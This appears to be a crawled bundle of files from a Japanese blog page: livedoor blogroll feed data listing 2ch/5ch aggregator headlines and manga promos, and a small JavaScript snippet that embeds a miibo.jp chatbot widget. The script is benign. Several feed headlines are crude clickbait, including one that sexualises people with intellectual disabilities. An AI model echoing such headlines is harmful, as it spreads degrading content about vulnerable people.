(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769540451","entry_title":"\u3010\u753b\u50cf\u3011\u304a\u524d\u3089\u3063\u3066\u3001\u3053\u306e\u8fba\u306e\u904a\u622f\u738b\u30ab\u30fc\u30c9\u306f\u77e5\u3063\u3066\u308b\uff1f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958762","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8c381b05af","posted_at":"1769622299","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769446800","entry_title":"\u300e\u3084\u308b\u592b\u3068\u6709\u9591\u30de\u30c0\u30e0\uff1a02\u300f","entry_id":"343101958701","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5008fbeb8b","posted_at":"1769622298","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769531116","entry_title":" \u3010\u9a5a\u6115\u3011\u6027\u540c\u4e00\u6027\u969co\u8005\u3068\u30bb\u30c3\u25cb\u30b9\u3059\u308b\u306e\u697d\u3057\u904e\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343101958763","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6d6d16298e","posted_at":"1769622298","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1502&cate=0&date=1769457623","entry_title":"\u9ed2\u7530\u83dc\u6708\u30ad\u30e3\u30b9\u30bf\u30fc\u3000\u6a2a\u4e73\u304f\u3063\u304d\u308a\u30ec\u30dd\u30fc\u30c8\uff01\uff01\u3010GIF\u52d5\u753b\u3042\u308a\u3011","entry_id":"343101958702","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"afdbcd2312","posted_at":"1769622297","created_at":"1769623226","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1769479398","entry_title":"\u3010\u901f\u5831\u3011\u30b5\u30c3\u30ab\u30fc\u8a66\u5408\u4e2d\u306b\u7a81\u7136\u9283\u6483\u6226\u306b\u306a\u308a11\u4eba\u304c\u6b7b\u4ea1\u2026\u2026\u2026","entry_id":"343101958764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c715a58484","posted_at":"1769622297","created_at":"1769623227","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1052&hint=1769353493","entry_title":"\u3010\u60b2\u5831\u3011\u65e5\u672c\u682a\u3092\u6301\u3063\u3066\u308b\u3084\u3064\u3001\u660e\u65e5\u6b7b\u306c\u6a21\u69d8\uff57\uff57\uff57","entry_id":"343101933391","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3f19de6eee","posted_at":"1769621402","created_at":"1769621635","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://x.gd/z8UFR
body_size: 1996
content:

        // CSSとアイコンのリンクを追加する関数
        function addStylesheet(href) {
            let link = document.createElement('link');
            link.href = href;
            link.rel = 'stylesheet';
            document.head.appendChild(link);
        }

        // トグルボタンを作成し、追加する関数
        function createToggleButton() {
            const toggleBtn = document.createElement('div');
            toggleBtn.id = 'chatbot-toggle_button';
            const anchor = document.createElement('a');
            anchor.id = 'chat-button';
            anchor.href = '#';
            anchor.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            const img = document.createElement('img');
            img.src = 'https://w-di.info/img/icon_hagesenyo1.jpg';
            img.width = '100';
            img.height = '100';
            anchor.appendChild(img);
            toggleBtn.appendChild(anchor);
            document.body.appendChild(toggleBtn);
        }

        // チャットボックスのヘッダーを作成する関数
        function createChatboxHeader() {
            const header = document.createElement('div');
            header.id = 'chatbot-header';
            header.style.background = '#ffff00';
            const logo = document.createElement('div');
            logo.id = 'chatbot-logo';
            logo.innerText = '禿専用AI';
            const closeIcon = document.createElement('i');
            closeIcon.id = 'chatbot-close-icon';
            closeIcon.className = 'material-icons material-symbols-outlined waves-light';
            closeIcon.innerText = 'close';
            closeIcon.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            header.appendChild(logo);
            header.appendChild(closeIcon);
            return header;
        }

        // チャットボックスを作成し、追加する関数
        function createChatbox() {
            const chatbox = document.createElement('div');
            chatbox.id = 'chatbot';
            chatbox.style.display = 'none';

            const header = createChatboxHeader();
            const body = document.createElement('div');
            body.id = 'chatbot-body';
            const iframe = document.createElement('iframe');
            iframe.id = 'inline-frame';
            iframe.width = '100%';
            iframe.height = '100%';
            iframe.dataSrc = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
            iframe.scrolling = 'no';
            iframe.frameBorder = 'no';
            body.appendChild(iframe);
            chatbox.appendChild(header);
            chatbox.appendChild(body);
            document.body.appendChild(chatbox);
        }

        // チャットボックスの表示/非表示を切り替える関数
        function toggleChatbox(utterance, ...states) {
            var chatbox = document.getElementById('chatbot');
            var iframe = document.getElementById('inline-frame');

            // ここでイベントオブジェクトではなく、文字列または未定義の値が渡されることを確認します。
            if (typeof utterance !== 'string') {
                utterance = null;
            }

            if (chatbox.style.display === 'none' || utterance) {
                chatbox.style.display = 'block';
                var src = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
                // 可変引数からクエリパラメータを生成
                states.forEach(state => {
                    if (state.key && state.value) {
                        src += src.includes('?') ? '&' : '?';
                        src += `${encodeURIComponent(state.key)}=${encodeURIComponent(state.value)}`;
                    }
                });

                // 以下の条件を追加して、再読み込みの必要性をチェック
                if (!iframeLoaded || (utterance && lastUtterance !== utterance)) {
                    if (utterance) {
                        src += src.includes('?') ? '&' : '?';
                        src += "utterance=" + encodeURIComponent(utterance);
                    }
                    iframe.src = src;
                    iframeLoaded = true;
                    lastUtterance = utterance;
                }
            } else {
                chatbox.style.display = 'none';
            }
        }
        // イベントリスナーを設定する関数
        function setupEventListeners() {
            document.querySelectorAll('.chatButton').forEach(button => {
                button.addEventListener('click', event => {
                    event.preventDefault();
                    const utterance = button.getAttribute('data-utterance');
                    const statesData = button.getAttribute('data-states');
                    let states = [];
                    try {
                        // JSON 形式の文字列をオブジェクトに変換
                        const statesObj = JSON.parse(statesData);
                        // オブジェクトから key-value ペアの配列を生成
                        states = Object.keys(statesObj).map(key => ({ key, value: statesObj[key] }));
                    } catch (e) {
                        console.error("Error parsing states data", e);
                    }

                    toggleChatbox(utterance, ...states);
                });
            });
        }

        // メイン実行部
        addStylesheet('https://fonts.googleapis.com/icon?family=Material+Icons');
        addStylesheet('https://miibo.jp/chat3.css');
        createToggleButton();
        createChatbox();
        setupEventListeners();

        var iframeLoaded = false; // iframeがロードされたかどうかを追跡するフラグ
        var lastUtterance = ""; // 最後に発話した内容を追跡するフラグ


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4505
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1204079","entry_title":"\u3010\u753b\u50cf\u3011\u30dd\u30b1\u30d1\u30fc\u30af\u3001\u306a\u3093\u304b\u30af\u30c3\u30bd\u3057\u3087\u307c\u3044","entry_id":"343101959499","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e441995ef0","posted_at":"1769623145","created_at":"1769623243","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/480968","entry_title":"\u3053\u308c\u304c\u7121\u304b\u3063\u305f\u6642\u4ee3\u304c\u4fe1\u3058\u3089\u308c\u306a\u3044\u3001\u3068\u3044\u3046\u3082\u306e","entry_id":"343101958029","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"794e9128a0","posted_at":"1769623028","created_at":"1769623214","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/480969","entry_title":"\u307f\u3093\u306a\u304c\u300c\u3059\u3052\u3047\u3001\uff11\uff10\u5e74\u5148\u3092\u884c\u3063\u3066\u308b\u3088\uff01\u300d\u3063\u3066\u611f\u52d5\u3057\u305f\u3082\u306e","entry_id":"343101958030","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"02b64aaac1","posted_at":"1769622947","created_at":"1769623214","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/480970","entry_title":"\u3010\u60b2\u5831\u3011\u5927\u5b66\u6559\u54e1\u3055\u3093\u9045\u523b\u3057\u305f\u5b66\u751f\u306b\u30d6\u30c1\u30ae\u30ec\u3066ZOOM\u9000\u51fa\u3001\u5b66\u751f\u5168\u54e1\u3092\u6b20\u5e2d\u6271\u3044\u306b\u3057\u505c\u8077wwwwww","entry_id":"343101958031","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9e8a6e490b","posted_at":"1769622855","created_at":"1769623214","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/480964","entry_title":"\u3010\u793e\u4f1a\u3011\u6771\u4eac\u90fd\u65b0\u5bbf\u533a\u306e\u300c\u306f\u305f\u3061\u306e\u3064\u3069\u3044\u300d\u3001\u5bfe\u8c61\u8005\u306e\u7d04\u534a\u6570\u304c\u5916\u56fd\u4eba","entry_id":"343101958032","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"eccb2b1476","posted_at":"1769622597","created_at":"1769623214","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769594403","entry_title":"\u3010\u8a03\u5831\u3011\u30ef\u30a4\u306e\u9078\u6319\u533a\u3001\u901d\u304f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958760","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d9db989667","posted_at":"1769622301","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769591907","entry_title":"\u3010\u885d\u6483\u3011\u7121\u8077\u30ef\u30a4\u304c\u6708\u53ce50\u4e07\u306e\u591c\u8077\u3092\u306f\u3058\u3081\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958761","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1d7ac00159","posted_at":"1769622300","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769540451","entry_title":"\u3010\u753b\u50cf\u3011\u304a\u524d\u3089\u3063\u3066\u3001\u3053\u306e\u8fba\u306e\u904a\u622f\u738b\u30ab\u30fc\u30c9\u306f\u77e5\u3063\u3066\u308b\uff1f\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101958762","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8c381b05af","posted_at":"1769622299","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769531116","entry_title":" \u3010\u9a5a\u6115\u3011\u6027\u540c\u4e00\u6027\u969co\u8005\u3068\u30bb\u30c3\u25cb\u30b9\u3059\u308b\u306e\u697d\u3057\u904e\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343101958763","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6d6d16298e","posted_at":"1769622298","created_at":"1769623227","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1769479398","entry_title":"\u3010\u901f\u5831\u3011\u30b5\u30c3\u30ab\u30fc\u8a66\u5408\u4e2d\u306b\u7a81\u7136\u9283\u6483\u6226\u306b\u306a\u308a11\u4eba\u304c\u6b7b\u4ea1\u2026\u2026\u2026","entry_id":"343101958764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c715a58484","posted_at":"1769622297","created_at":"1769623227","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992803.html","entry_title":"\u3010\u590f\u8272\u307e\u3064\u308a\u3011\u4f11\u990a\u4e2d\u306e\u8d64\u4e95\u306f\u3042\u3068\u3078\u300c\u3086\u3063\u304f\u308a\u3082\u3069\u3063\u3066\u3053\u3044\u3088\u300dX\u5f15\u7528\u30e1\u30c3\u30bb\u30fc\u30b8\u304c\u8a71\u984c\u3010PickupYoutube\u3011","entry_id":"343101928406","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"080dfc9ae5","posted_at":"1769621435","created_at":"1769621469","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1204078","entry_title":"\u3010\u60b2\u5831\u3011\u30aa\u30bf\u30af\u306e\u9593\u3067\u300cVtuber\u306f\u4e8c\u6b21\u5143\u306a\u306e\u304b\u3069\u3046\u304b\uff1f\u300d\u3067\u8b70\u8ad6\u306b\u306a\u3063\u3066\u3057\u307e\u3046","entry_id":"343101927750","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a2fdcb8adf","posted_at":"1769621226","created_at":"1769621455","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260129014502","entry_title":"\u3010\u60b2\u5831\u3011\u9ad8\u5e02\u306f\u3093\u3001\u7b2c\u4e00\u58f0\u3067\u3044\u304d\u306a\u308a\u6ce3\u3044\u3066\u3057\u307e\u3046","entry_id":"343101886598","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"63db213c32","posted_at":"1769618702","created_at":"1769620248","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992828.html","entry_title":"\u3010HotTweets\u3011\u9e7f\u4e43\u3064\u306e\u3055\u3093\u3001\u307e\u305f\u71c3\u3048\u308b\u3002","entry_id":"343101831030","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"06737eefdf","posted_at":"1769617838","created_at":"1769617865","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260129004501","entry_title":"\u3010\u753b\u50cf\u3011\u713c\u304d\u828b\u5973\u5b50\u3001\u307b\u304a\u3070\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343101819554","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"240f1af98b","posted_at":"1769615102","created_at":"1769616670","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992837.html","entry_title":"\u3010\u753b\u50cf\u3011\u3053\u306e\u4e2d\u3067\u300c\u79c1\u304c\u4e00\u756a\u53ef\u611b\u3044\u3067\u3057\u3087\u2026w\u300d\u3063\u3066\u601d\u3063\u3066\u305d\u3046\u306aJK\u3010Pickup\u3011","entry_id":"343101762975","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a621d402fe","posted_at":"1769614248","created_at":"1769614265","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10992899.html","entry_title":"\u3010\u60b2\u5831\u30111990\u5e74\u4ee3\u304b\u3089\u6d3b\u8e8d\u3057\u3066\u3044\u308b\u5973\u6027\u30a4\u30e9\u30b9\u30c8\u30ec\u30fc\u30bf\u30fc\u306e\uff12\u540d\u3001X\u3067\u55a7\u5629\u3092\u59cb\u3081\u308b","entry_id":"343101725777","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4261c91795","posted_at":"1769612455","created_at":"1769612413","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260128234501","entry_title":"\u3010\u753b\u50cf\u3011\u7c97\u54c1\u3001\u30d2\u30ab\u30eb\u8ecd\u56e3\u306b\u52a0\u5165\u3057\u305f\u5143\u30a2\u30a4\u30c9\u30eb\u3092\u75db\u70c8\u6279\u5224\uff57\uff57\uff57\uff57\uff57","entry_id":"343101751625","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"73b085d342","posted_at":"1769611502","created_at":"1769613110","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16298","entry_title":"\u30c0\u30a4\u30a8\u30c3\u30c8\u4e2d\u306e\u30c7\u30d6\u3084\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343095440112","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b0a2fa9574","posted_at":"1769294880","created_at":"1769296351","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u